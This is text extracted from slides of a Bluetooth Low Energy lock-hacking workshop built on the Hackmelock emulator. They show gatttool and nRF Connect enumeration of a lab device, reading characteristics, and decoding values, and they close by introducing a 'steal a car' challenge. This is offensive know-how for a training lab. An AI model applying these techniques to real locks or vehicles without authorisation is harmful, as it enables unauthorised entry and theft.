





### **Introducing BLE Hackmelock**







#### **Open-source**

Installation, more info:

https://smartlockpicking.com/hackmelock

Source code (device emulator + Android app):

https://github.com/smartlockpicking/hackmelock-device/

https://github.com/smartlockpicking/hackmelock-android/





#### Install emulator device

#### Emulated device (already in your VM/Raspberry):

#### \$ npm install hackmelock





#### Run emulator device

\$ cd node\_modules/hackmelock

\$ sudo node peripheral

advertising...

If you don't see that, your adapter may be down





#### In configuration mode, it advertises iBeacon

#### Major/Minor=1

|        |                                                                                                    |                                                                                                    | * 🕶 🖬 🕯 2                                                                        | 23:22 |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------|
| =      | Devic                                                                                                    | es                                                                                                    | STOP SCANNING                                                                    | :     |
| SCA    | NNER                                                                                                    | BONDED                                                                                                    | ADVERTISER                                                                       |       |
| No fil | ter                                                                                                    |                                                                                                    |                                                                                  | •     |
|        | N/A (iBe<br>D0:39:72:1<br>NOT BONI<br>Type: UNK<br>Flags: Ger<br>Beacon da<br>Company:<br>Type: Bea<br>Length of<br>UUID: 683<br>Major: 1<br>Minor: 1<br>RSSI at 1r | eacon)<br>B7:AD:88<br>DED <b>-</b> 37<br>KNOWN<br>heralDiscoverab<br>ata:<br>Apple, Inc. <0x0<br>con <0x02><br>data: 21 bytes<br>4636b-6d33-4c3<br>n: -59 dBm | CONNECT<br>dBm ↔ 22 ms<br>le, BrEdrNotSupported<br>004C><br>30-634b-38454163304e | :     |

CLONE RAW MORE





# Check your device BT MAC

pi@raspberrypi:~ \$ hciconfig hci0: Type: BR/EDR Bus: UART BD Address: B8:27:EB:08:88:0E ACL MTU: 1021:8 SCO MTU: 64:1

UP RUNNING

RX bytes:1001 acl:0 sco:0 events:74 errors:0
TX bytes:2818 acl:0 sco:0 commands:74 errors:0







Interactive

root@kali:~# systemctl start bluetooth

root@kali:~# gatttool -I -b B8:27:EB:08:88:0E

[B8:27:EB:08:88:0E][LE]> connect

Attempting to connect to B8:27:EB:08:88:0E

Connection successful

[B8:27:EB:08:88:0E][LE]>

Blue color=connected





#### Services, characteristics, ...

Service – groups several characteristics

Characteristic – contains a single value

Descriptor – additional data

Properties – read/write/notify...

Value – actual value

| SERVICE, eg. 0x180F - battery                             |
|-----------------------------------------------------------|
| Characteristic                                            |
| Descriptor: string<br>(e.g. "Battery level")              |
| Descriptor:<br>subscription status                        |
| Properties: read, write, notify<br>(authenticated or not) |
| Value                                                     |
| Characteristic<br>()                                      |
| SERVICE<br>()                                             |





#### UUIDs

#### Services, characteristics, descriptors have 2 forms of ID:

- Typical services (e.g. battery level, device information) use short UUID values defined in the Bluetooth specification
- 16-byte UUID format for proprietary, vendor-specific ones





# Typical IDs

Common typical short service IDs:

0x180F – Battery service

0x180A – Device information (manufacturer name, model number...)

**Typical Descriptor IDs:** 

0x2901 – text description

0x2902 – subscription status

https://www.bluetooth.com/specifications/gatt/services





### List all hackmelock services

#### [B8:27:EB:60:2B:46][LE]> primary

Typical service (short + typical UUID "tail")

#### [B8:27:EB:60:2B:46][LE]> primary

attr handle: 0x0001, end grp handle: 0x0005 uuid: 00001800 0000-1000-8000-00805f9b34fb attr handle: 0x0006, end grp handle: 0x0009 uuid: 00001801 0000-1000-8000-00805f9b34fb attr handle: 0x000a, end grp handle: 0x0015 uuid: 6834636b-6d33-4c30-634b-357276314333 [B8:27:EB:60:2B:46][LE]>

> Proprietary service (16byte UUID)





#### Hackmelock services in nRF Connect



| ₽                     |                                         |                   | * ▼ ¤ C                  | 6:17 |
|-----------------------|-----------------------------------------|-------------------|--------------------------|------|
| =                     | Devices                                 |                   | DISCONNECT               | :    |
| ER                    | BONDED                                  | ADVERTISER        | N/A<br>B8:27:EB:60:2B:46 | 5 ×  |
| CONN<br>NOT I         | NECTED<br>BONDED                        | CLIEN             | SERVER                   | :    |
| Gene<br>UUID:<br>PRIM | eric Access<br>0x1800<br>ARY SERVICE    |                   |                          |      |
| Gene<br>UUID:<br>PRIM | eric Attribute<br>0x1801<br>ARY SERVICE |                   |                          |      |
| Unkr<br>UUID:<br>PRIM | 6834636b-6d3<br>ARY SERVICE             | 3-4c30-634b-3572  | 76314333                 |      |
|                       |                                         |                   |                          |      |
|                       |                                         |                   |                          |      |
|                       |                                         |                   |                          |      |
|                       |                                         |                   |                          |      |
|                       |                                         | Wireless by Nordi | c                        |      |
|                       | $\bigtriangledown$                      | 0                 |                          |      |

SERVICE, eg. 0x180F - battery

SERVICE

(...)





#### Characteristics

#### [B8:27:EB:60:2B:46][LE]> characteristics

| [B8:27: | EB:60:2B: | :46][l | _E]> characte | eristic | s    |       |         |         |       |                     |      |             | b    |
|---------|-----------|--------|---------------|---------|------|-------|---------|---------|-------|---------------------|------|-------------|------|
| handle: | 0x0002,   | char   | properties:   | 0x02,   | char | value | handle: | 0x0003, | uuid: | 00002a00-0000-1000- | 8000 | -00805f9b34 | lfb  |
| handle: | 0x0004,   | char   | properties:   | 0x02,   | char | value | handle: | 0x0005, | uuid: | 00002a01-0000-1000- | 8000 | -00805f9b34 | lfb  |
| handle: | 0×0007,   | char   | properties:   | 0x20,   | char | value | handle: | 0x0008, | uuid: | 00002a05-0000-1000- | 8000 | -00805f9b34 | lfb  |
| handle: | 0x000b,   | char   | properties:   | 0x08,   | char | value | handle: | 0x000c, | uuid: | 6834636b-6d33-4c30- | 634b | -436852436d | 440  |
| handle: | 0x000e,   | char   | properties:   | 0x30,   | char | value | handle: | 0x000f, | uuid: | 6834636b-6d33-4c30- | 634b | -4368524434 | 154k |
| handle: | 0x0012,   | char   | properties:   | 0x32,   | char | value | handle: | 0x0013, | uuid: | 6834636b-6d33-4c30- | 634b | -4368525374 | 34   |
| [B8:27: | EB:60:2B: | 461[]  | E1>           |         |      |       |         |         |       |                     |      |             |      |





#### Hackmelock characteristics

| Ð                      |                                                      |                                       | * ▼ 🛛 (                 | 6:26 |
|------------------------|------------------------------------------------------|---------------------------------------|-------------------------|------|
| ≡                      | Devices                                              |                                       | DISCONNECT              |      |
| ER                     | BONDED                                               | ADVERTISER                            | N/A<br>B8:27:EB:60:2B:4 | 6 ×  |
| CON<br>NOT             | BONDED                                               | CLIENT                                | SERVER                  | :    |
| Gen<br>UUIE<br>PRIN    | eric Access<br>D: 0x1800<br>MARY SERVICE             |                                       |                         |      |
| D<br>UI<br>Pi          | evice Name<br>UID: 0x2A00<br>roperties: READ         |                                       |                         | +    |
| <b>A</b> j<br>Ul<br>Pi | ppearance<br>UID: 0x2A01<br>roperties: READ          |                                       |                         | +    |
| Gen<br>UUIE<br>PRIM    | eric Attribute<br>D: 0x1801<br>MARY SERVICE          |                                       |                         |      |
| Unk<br>UUIE<br>PRIM    | nown Service<br>D: 6834636b-6d3<br>MARY SERVICE      | 3-4c30-634b-35727                     | 6314333                 |      |
| U<br>UI<br>Pi          | nknown Chara<br>UID: 6834636b-66<br>roperties: WRITE | <b>cteristic</b><br>133-4c30-634b-436 | 852436d44               | Ť    |
| CI                     | haracteristic User                                   | Description                           |                         |      |
|                        | <                                                    | 0                                     |                         |      |

| Ð                                                                                                    |                                                                             |                                                    | *                     | ▼ 🛛 O              | 6:25       |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------------------------------------------------|-----------------------|--------------------|------------|--|--|--|
| ≡                                                                                                    | Devices                                                                     |                                                    | DISC                  | ONNECT             | ÷          |  |  |  |
| ER                                                                                                    | BONDED                                                                      | ADVERTISER                                         | <b>N/A</b><br>B8:27:8 | EB:60:2B:46        | ×          |  |  |  |
| CON<br>NOT                                                                                              | NECTED<br>BONDED                                                            | CLIEN                                              | T S                   | ERVER              | :          |  |  |  |
| Unknown Service<br>UUID: 6834636b-6d33-4c30-634b-357276314333<br>PRIMARY SERVICE                        |                                                                             |                                                    |                       |                    |            |  |  |  |
| Unknown Characteristic<br>UUID: 6834636b-6d33-4c30-634b-436852436d44<br>Properties: WRITE               |                                                                             |                                                    |                       |                    |            |  |  |  |
| CH                                                                                                    | naracteristic Use<br>JID: 0x2901                                            | r Description                                      |                       | +                  | <u>+</u>   |  |  |  |
| Unknown Characteristic<br>UUID:<br>6834636b-6d33-4c30-634b-436852443454<br>Properties: INDICATE, NOTIFY |                                                                             |                                                    |                       |                    |            |  |  |  |
| Cli                                                                                                    | ient Characterist<br>JID: 0x2902                                            | ic Configuration                                   |                       |                    | +          |  |  |  |
| UL                                                                                                    | naracteristic User<br>JID: 0x2901                                           | r Description                                      |                       | +                  | <u>+</u>   |  |  |  |
| Ut<br>53<br>Pr<br>De                                                                                    | nknown Chara<br>JID: 6834636b-66<br>7434<br>operties: INDICA<br>escriptors: | icteristic<br>d33-4c30-634b-43<br>TE, NOTIFY, READ | 6852                  | <u>+</u> <u>**</u> | <u>↓</u> ↑ |  |  |  |
|                                                                                                    | $\triangleleft$                                                             | 0                                                  |                       |                    |            |  |  |  |







# Reading, writing, notifications

Each characteristic has properties: read/write/notify Can be combined (e.g. read+notify, read+write) Read/write – transmit single value





#### Notifications

- Getting more data or receiving periodic updates from a device
- The central device subscribes for a specific characteristic, and the peripheral device sends data asynchronously
- Indication = notification with confirm





#### Descriptors

Ox2901 – optional text description of characteristic (e.g. "Log history", "Password", ...)

0x2902 – current status of subscription to notifications

| Ð                                                                                |                                                                    |                                                      | * 🗸                       | 🖹 🕑 6:43             |  |  |  |  |  |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------|---------------------------|----------------------|--|--|--|--|--|
| ≡                                                                                | Devices                                                            |                                                      | DISCON                    | iect :               |  |  |  |  |  |
| ER                                                                               | BONDED                                                             | ADVERTISER                                           | <b>N/A</b><br>B8:27:EB:60 | ):2B:46 ×            |  |  |  |  |  |
| CONN<br>NOT B                                                                    | ECTED<br>ONDED                                                     | CLIEN                                                | T SERV                    | ER 🚦                 |  |  |  |  |  |
| Unknown Service<br>UUID: 6834636b-6d33-4c30-634b-357276314333<br>PRIMARY SERVICE |                                                                    |                                                      |                           |                      |  |  |  |  |  |
| Uni<br>UUI<br>Pro                                                                | known Char<br>D: 6834636b-6<br>perties: WRITE                      | acteristic<br>5d33-4c30-634b-43<br>-                 | 368524                    | read                 |  |  |  |  |  |
| Des<br>Cha<br>UUI<br>Valu                                                        | <b>criptors:</b><br>iracteristic Use<br>D: 0x2901<br>Je: Hackmeloo | er Description<br>sk command                         |                           | <u>+</u> +           |  |  |  |  |  |
| Uni<br>UUI<br>683<br>Proj                                                        | known Char<br>D:<br>4636b-6d33-4<br>perties: INDIC/                | acteristic<br>c30-634b-4368524<br>ATE, NOTIFY        | 443454                    | <u>***</u> <u>*†</u> |  |  |  |  |  |
| Des<br>Clie                                                                      | criptors:<br>nt Characteris                                        | tic Configuration                                    |                           | +                    |  |  |  |  |  |
| Cha<br>UUI<br>Valu                                                               | racteristic Use<br>D: 0x2901<br>Je: Hackmeloc                      | er Description<br>sk data transfer                   |                           | <u>+</u> <u>+</u>    |  |  |  |  |  |
| <b>Uni</b><br>UUI<br>537<br>Proj                                                 | known Char<br>D: 6834636b-6<br>434<br>perties: INDIC               | acteristic<br>5d33-4c30-634b-43<br>ATE, NOTIFY, READ | \$6852                    |                      |  |  |  |  |  |
|                                                                                  | $\bigtriangledown$                                                 | 0                                                    |                           |                      |  |  |  |  |  |





#### All the characteristics, descriptors, services

#### [B8:27:EB:60:2B:46][LE]> char-desc

[B8:27:EB:60:2B:46][LE]> char-desc handle: 0x0001, uuid: 00002800-0000-1000-8000-00805f9b34fb handle: 0x0002, uuid: 00002803-0000-1000-8000-00805f9b34fb

handle: 0x0003, uuid: 00002a00-00 handle: 0x0004, uuid: 00002803-00 handle: 0x0005, uuid: 00002801-00 handle: 0x0006, uuid: 00002800-00 handle: 0x0007, uuid: 00002803-00 handle: 0x0008, uuid: 00002803-00 handle: 0x0009, uuid: 00002800-00 handle: 0x0000, uuid: 00002803-00 handle: 0x000b, uuid: 00002803-00 handle: 0x000c, uuid: 6834636b-6d handle: 0x000d, uuid: 00002901-00 handle: 0x000e, uuid: 00002803-00

Low level: everything (service, characteristic, descriptor, ...) is "attribute", with a handle numbered from 1

handle: 0x000f, uuid: 6834636b-6d33-4c30-634b-436852443454
handle: 0x0010, uuid: 00002902-0000-1000-8000-00805f9b34fb
handle: 0x0011, uuid: 00002901-0000-1000-8000-00805f9b34fb
handle: 0x0012, uuid: 00002803-0000-1000-8000-00805f9b34fb
handle: 0x0013, uuid: 6834636b-6d33-4c30-634b-436852537434
handle: 0x0014, uuid: 00002902-0000-1000-8000-00805f9b34fb
handle: 0x0015, uuid: 00002901-0000-1000-8000-00805f9b34fb
handle: 0x0015, uuid: 00002901-0000-1000-8000-00805f9b34fb

Characteristic Descriptor: string (e.g. "Battery level")

SERVICE. eg. 0x180F - batterv

Descriptor: subscription status

Properties: read, write, notify (authenticated or not)

Value

Characteristic (...)

SERVICE (...)





#### **Reading characteristics**

Read value from characteristic, using handle

[B8:27:EB:60:2B:46][LE]> char-read-hnd 0x03

[B8:27:EB:60:2B:46][LE]> char-read-hnd 0x03
Characteristic value/descriptor: 72 61 73 70 62 65 72 72 79 70 69
[B8:27:EB:60:2B:46][LE]> /

ascii hex





#### Burp: Decoder->Decode as->ASCII hex

| Burp Suite Free Edition v1.7.03 - Temporary Project |          |        |          |          |          |           |         | •••      |          |                 |              |                                                                                                    |
|-----------------------------------------------------|----------|--------|----------|----------|----------|-----------|---------|----------|----------|-----------------|--------------|----------------------------------------------------------------------------------------------------|
| Burp Intruder Repeater Window Help                  |          |        |          |          |          |           |         |          |          |                 |              |                                                                                                    |
| Targe                                               | Proxy    | Spider | Scanner  | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options | User options | Alerts                                                                                              |
| ras                                                 | 73 70 62 | p i    | 79 70 69 |          |          | Sequencer |         |          |          |                 |              | Arerts Text Hex ? Decode as Plain URL HTML Base64 ASCII hex Hex Octal Binary Gzip Hash Smart decode |




# ENOUGH FOR INTRO, LET'S GET BACK TO HACKING





# Hacking challenge – steal a car!

